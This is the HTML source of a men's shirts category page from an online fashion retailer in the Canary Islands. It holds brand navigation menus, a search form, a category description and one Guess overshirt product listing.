        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/adidas"
                                           >Adidas</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/antony-morato"
                                           >Antony Morato</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/armani-exchange"
                                           >Armani Exchange</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/hugo-boss"
                                           >Hugo Boss</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/calvin-klein"
                                           >Calvin Klein</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/crocs"
                                           >Crocs</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/desigual"
                                           >Desigual</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/dkny"
                                           >DKNY</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/ea7"
                                           >EA7</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/ellesse"
                                           >Ellesse</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/gant"
                                           >Gant</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/geox"
                                           >Geox</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/goorin-bros"
                                           >Goorin Bros</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/guess"
                                           >Guess</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/guess-jeans"
                                           >Guess Jeans</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/havaianas"
                                           >Havainas</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/hey-dude"
                                           >Hey Dude</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/hoka"
                                           >Hoka</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/hugo"
                                           >Hugo</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/ipanema"
                                           >Ipanema</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/jack-jones"
                                           >Jack &amp; Jones</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/lacoste"
                                           >Lacoste</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/levis"
                                           >Levis</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/lola-casademunt"
                                           >Lola Casademunt</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/lylescott"
                                           >Lyle&amp;Scott</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/munich"
                                           >Munich</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/new-balance"
                                           >New balance</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/new-era"
                                           >New Era</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/nike"
                                           >Nike</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/only"
                                           >Only</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/project-x-paris"
                                           >Project X Paris</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/puma"
                                           >Puma</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/en/red-bull"
                                           >Red Bull</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/secrid"
                                           >Secrid</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/siksilk"
                                           >SikSilk</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/skechers"
                                           >Skechers</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/spice-up"
                                           >Spice Up</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/superdry"
                                           >Superdry</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/tommy-hilfiger"
                                           >Tommy Hilfiger</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/tommy-jeans"
                                           >Tommy Jeans</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/under-armour"
                                           >Under Armour</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/valentino-handbags"
                                           >Valentino Handbags</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/en/vans"
                                           >Vans</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																							




<div class="row menu_row menu-element  first_rows menu-element-id-8">
                

                                                




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-8 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/adidas"
                                       title="Manufacturer - ADIDAS">
                                        <img src="https://boutiquetrendz.es/img/m/3-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ADIDAS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/antony-morato"
                                       title="Manufacturer - ANTONY MORATO">
                                        <img src="https://boutiquetrendz.es/img/m/46-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ANTONY MORATO"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/boss"
                                       title="Manufacturer - BOSS">
                                        <img src="https://boutiquetrendz.es/img/m/22-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - BOSS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/calvin-klein"
                                       title="Manufacturer - CALVIN KLEIN">
                                        <img src="https://boutiquetrendz.es/img/m/26-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - CALVIN KLEIN"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/guess"
                                       title="Manufacturer - GUESS">
                                        <img src="https://boutiquetrendz.es/img/m/13-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - GUESS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/lacoste"
                                       title="Manufacturer - LACOSTE">
                                        <img src="https://boutiquetrendz.es/img/m/31-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - LACOSTE"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/munich"
                                       title="Manufacturer - MUNICH">
                                        <img src="https://boutiquetrendz.es/img/m/42-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - MUNICH"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/skechers"
                                       title="Manufacturer - SKECHERS">
                                        <img src="https://boutiquetrendz.es/img/m/16-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - SKECHERS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/tommy-hilfiger"
                                       title="Manufacturer - TOMMY HILFIGER">
                                        <img src="https://boutiquetrendz.es/img/m/12-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - TOMMY HILFIGER"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/en/marcas/tommy-jeans"
                                       title="Manufacturer - TOMMY JEANS">
                                        <img src="https://boutiquetrendz.es/img/m/25-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - TOMMY JEANS"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
	<a href="https://boutiquetrendz.es/en/contact-us" class="nav-link" >

								<span class="cbp-tab-title">
								Contact</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16 ">
	<a href="https://transparencia.boutiquetrendz.es/" class="nav-link" >

								<span class="cbp-tab-title">
								Transparency</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><a  href="https://boutiquetrendz.es/en/" >Home</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/men" >Men</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-trousers" >Men Trousers</a></li><li><a  href="https://boutiquetrendz.es/en/men-sweatshirts" >Men Sweatshirts</a></li><li><a  href="https://boutiquetrendz.es/en/men-underwear" >Men Underwear</a></li><li><a  href="https://boutiquetrendz.es/en/men-tshirt" >Men T-shirts</a></li><li><a  href="https://boutiquetrendz.es/en/men-jackets" >Men&#039;s Jackets</a></li><li><a  href="https://boutiquetrendz.es/en/men-shorts" >Men&#039;s Shorts</a></li><li><a  href="https://boutiquetrendz.es/en/men-shirt" >Men&#039;s Shirts</a></li><li><a  href="https://boutiquetrendz.es/en/men-swimwear" >Men Swimwear</a></li><li><a  href="https://boutiquetrendz.es/en/men-polo-shirt" >Men&#039;s Polo&#039;s</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/women" >Women</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/women-leggings" >Woman&#039;s Leggings</a></li><li><a  href="https://boutiquetrendz.es/en/women-underwear" >Women’s Underwear</a></li><li><a  href="https://boutiquetrendz.es/en/women-sweatshirts" >Women&#039;s Sweatshirts</a></li><li><a  href="https://boutiquetrendz.es/en/women-dress" >Women&#039;s Dresses</a></li><li><a  href="https://boutiquetrendz.es/en/women-shorts" >Women&#039;s Shorts</a></li><li><a  href="https://boutiquetrendz.es/en/women-jackets" >Women&#039;s Jackets</a></li><li><a  href="https://boutiquetrendz.es/en/women-skirts" >Women&#039;s Skirts</a></li><li><a  href="https://boutiquetrendz.es/en/women-blouses-shirts" >Women&#039;s Blouses &amp; Shirts</a></li><li><a  href="https://boutiquetrendz.es/en/women-tshirt" >Women’s T-shirts</a></li><li><a  href="https://boutiquetrendz.es/en/women-trousers" >Women&#039;s Trousers</a></li><li><a  href="https://boutiquetrendz.es/en/women-swimsuits-bikinis" >Swimsuits &amp; Bikini&#039;s</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/shoes" >Shoes</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/men-shoes" >Men&#039;s Shoes</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-sneakers" >Men&#039;s Sneakers</a></li><li><a  href="https://boutiquetrendz.es/en/men-nautical-and-espadrilles" >Men&#039;s Nautical and espadrilles</a></li><li><a  href="https://boutiquetrendz.es/en/men-flip-flops" >Men&#039;s Flip flops</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/women-shoes" >Women&#039;s Shoes</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/women-sneakers" >Women&#039;s Sneakers</a></li><li><a  href="https://boutiquetrendz.es/en/women-sandals" >Women&#039;s Sandals</a></li><li><a  href="https://boutiquetrendz.es/en/women-flip-flops" >Women&#039;s Flip flops</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/accessories" >Accessories</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/handbags" >Handbags</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-bags" >Men&#039;s Bags</a></li><li><a  href="https://boutiquetrendz.es/en/women-bag" >Women&#039;s Bag</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/backpacks" >Backpacks</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-backpacks" >Men&#039;s Backpacks</a></li><li><a  href="https://boutiquetrendz.es/en/women-backpack" >Women&#039;s Backpack</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/wallets-and-purses" >Wallets and purses</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-wallets" >Men&#039;s Wallets</a></li><li><a  href="https://boutiquetrendz.es/en/women-purses" >Women&#039;s Purses</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/belts" >Belts</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-belts" >Men&#039;s Belts</a></li><li><a  href="https://boutiquetrendz.es/en/women-belts" >Women&#039;s Belts</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/scarves-and-foulards" >Scarves and foulards</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/women-scarves-and-foulards" >Women&#039;s Scarves and Foulards</a></li><li><a  href="https://boutiquetrendz.es/en/men-scarves" >Men&#039;s Scarves</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/caps" >Caps</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/women-caps" >Women&#039;s caps</a></li><li><a  href="https://boutiquetrendz.es/en/men-caps" >Men&#039;s caps</a></li></ul></li><li><a  href="https://boutiquetrendz.es/en/others" >Varios</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/socks" >Socks</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-socks" >Men&#039;s Socks</a></li><li><a  href="https://boutiquetrendz.es/en/women-socks" >Women&#039;s Socks</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/en/sunglasses" >Sunglasses</a>
	<ul><li><a  href="https://boutiquetrendz.es/en/men-sunglasses" >Men&#039;s Sunglasses</a></li><li><a  href="https://boutiquetrendz.es/en/women-sunglasses" >Women&#039;s Sunglasses</a></li></ul></li><li><a  href="https://boutiquetrendz.es/en/football-toodles" >Toodles Football</a></li></ul></li><li><a  href="https://boutiquetrendz.es/en/content/our-stores" >Our stores</a></li><li><a  href="https://boutiquetrendz.es/en/brands" >Brands</a></li><li><a  href="https://boutiquetrendz.es/en/content/contact" >Contact</a></li><li><a  href="https://transparencia.boutiquetrendz.es/" >Transparency</a></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://boutiquetrendz.es/en/module/iqitsearch/searchiqit">
    <input type="hidden" name="fc" value="module">
    <input type="hidden" name="module" value="iqitsearch">
    <input type="hidden" name="controller" value="searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Search"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Brand"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://boutiquetrendz.es/">
                        <img class="logo img-fluid"
                             src="/img/boutique-trendz-logo-1652700211.jpg"                              alt="Boutique Trendz">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://boutiquetrendz.es/en/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Sign in
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Cart</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>


            </div>



        
    </header>
    

    <section id="wrapper">
        


        


<nav data-depth="3" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://boutiquetrendz.es/en/">                                            <span itemprop="name">Home</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://boutiquetrendz.es/en/men">                                            <span itemprop="name">Men</span>
                                        </a>

                                        <meta itemprop="position" content="2">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://boutiquetrendz.es/en/men-shirt">                                            <span itemprop="name">Men&#039;s Shirts</span>
                                        </span>

                                        <meta itemprop="position" content="3">
                                                                            </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>

        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
    <div id="js-product-list-header">

        <h1 class="h1 page-title"><span>Men&#039;s Shirts</span></h1>

</div>

                        <div class="category-image ">
                                <img src="https://boutiquetrendz.es/c/93-category_default/men-shirt.jpg" alt="Men&#039;s Shirts"
                     class="img-fluid" width="200" height="90" >
            </div>
            

    

                            <div class="category-description category-description-top "><h2>Discover and buy online shirts for men in Trendz Boutique Lanzarote and Gran Canaria.</h2>
<p>A shirts cannot be left out of a man's closet, it is practically an essential piece for everyday life and that is why at Boutique Trendz we have the widest variety of shirts in all classic and trending brands so that you can find the ones that define your style the most. In Our Trendz Boutique stores in Lanzarote and Gran Canaria and for sale in our online store we have shirts for men of all the best brands at incredible prices and offers. Visit also our stores in Puerto del Carmen, Costa Teguise and Playa Blanca in Lanzarote and Maspalomas and Playa del Inglés in Gran Canaria. We will be happy to assist you in your purchases.</p></div>
            
    
        


        <section id="products">
                            
                    <div id="">
                        
<div id="js-active-search-filters" class="hide">
    </div>

                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                                    <div class="col col-auto facated-toggler hidden-md-up">
                    <div class="filter-button">
                        <button id="search_filter_toggler" class="btn btn-secondary">
                            <i class="fa fa-filter" aria-hidden="true"></i> Filter
                        </button>
                    </div>
                </div>
                    
                                                                                                                                
                            



        
            
                                                                                                
                <div class="col view-switcher hidden-sm-down">
                    <a href="https://boutiquetrendz.es/en/men-shirt?productListView=grid" class="current js-search-link" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
                    <a href="https://boutiquetrendz.es/en/men-shirt?productListView=list" class=" js-search-link" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
                </div>

            

        
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Showing 1-24 of 24 item(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
       <span class="select-title-name"></span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://boutiquetrendz.es/en/men-shirt?order=product.sales.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Best sellers
            </a>
                                <a
                    rel="nofollow"
                    href="https://boutiquetrendz.es/en/men-shirt?order=product.position.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Relevance
            </a>
                                <a
                    rel="nofollow"
                    href="https://boutiquetrendz.es/en/men-shirt?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Name, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://boutiquetrendz.es/en/men-shirt?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Name, Z to A
            </a>
                                <a
                    rel="nofollow"
                    href="https://boutiquetrendz.es/en/men-shirt?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Price, low to high
            </a>
                                <a
                    rel="nofollow"
                    href="https://boutiquetrendz.es/en/men-shirt?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Price, high to low
            </a>
            </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11177"
                data-id-product-attribute="91705"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/guess/Checkered-Overshirt-M5BH31W2012#/427-talla-s/6321-color-beige_macro_check" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/86639-home_default/Checkered-Overshirt-M5BH31W2012.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Guess Checkered Overshirt"
                        data-full-size-image-url="https://boutiquetrendz.es/86639-thickbox_default/Checkered-Overshirt-M5BH31W2012.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/86637-home_default/Checkered-Overshirt-M5BH31W2012.jpg"
                                width="236"
                                height="305"
                                alt="Guess Checkered Overshirt 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11177" data-id-product-attribute="91705"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Available with different options
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/guess/Checkered-Overshirt-M5BH31W2012">Guess Checkered Overshirt</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/guess/Checkered-Overshirt-M5BH31W2012#/427-talla-s/6321-color-beige_macro_check">GUESS-M5BH31W2012</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/guess/Checkered-Overshirt-M5BH31W2012#/427-talla-s/6321-color-beige_macro_check"> <span  class="product-price" content="108">€108.00</span></a>
                                    
                    <span class="regular-price text-muted">€120.00</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/guess/Checkered-Overshirt-M5BH31W2012#/428-talla-m/6321-color-beige_macro_check"
       class="color"
       title="BEIGE MACRO CHECK"
       style="background-color: #BFB2A6"           ><span class="sr-only">BEIGE MACRO CHECK</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/guess/Checkered-Overshirt-M5BH31W2012#/427-talla-s/6321-color-beige_macro_check"></a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/en/men-shirt/guess/Checkered-Overshirt-M5BH31W2012"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">S</span>
            <span class="unavailable-size">M</span>
            <span class="unavailable-size">L</span>
            <span >XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>
